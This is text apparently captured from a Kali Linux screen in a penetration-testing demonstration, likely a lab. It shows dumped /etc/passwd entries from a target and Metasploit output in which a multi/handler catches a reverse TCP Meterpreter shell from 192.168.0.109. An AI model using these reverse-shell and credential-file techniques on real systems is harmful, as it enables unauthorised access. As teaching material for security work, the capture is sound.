 Burp Suite Commu... Mozilla Firefox loiliangyang@kali:... loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.109 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444
[*] Sending stage (39282 bytes) to 192.168.0.109
[*] Meterpreter session 2 opened (192.168.0.192:4444 -> 192.168.0.109:35953) at 2021-07-18
meterpreter >